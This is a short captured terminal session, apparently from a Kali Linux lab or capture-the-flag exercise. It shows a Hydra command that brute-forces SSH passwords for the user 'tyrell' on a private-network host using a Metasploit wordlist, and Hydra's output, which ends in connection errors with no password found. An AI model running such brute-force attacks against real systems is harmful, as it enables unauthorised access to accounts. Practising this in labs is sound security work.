 ┌──(kali㉿kali)-[~]
└─$ hydra -l tyrell -P /usr/share/wordlists/metasploit/unix_passwords.txt -t 6 ssh://192.168.1.58
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Web Shell
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-14 10:09:41
[DATA] max 6 tasks per 1 server, overall 6 tasks, 1009 login tries (l:1/p:1009), ~169 tries per task
[DATA] attacking ssh://192.168.1.58:22/
[STATUS] 66.00 tries/min, 66 tries in 00:01h, 943 to do in 00:15h, 6 active
[STATUS] 52.00 tries/min, 156 tries in 00:03h, 853 to do in 00:17h, 6 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
Execute
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-14 10:15:03
┌──(kali㉿kali)-[~]
└─$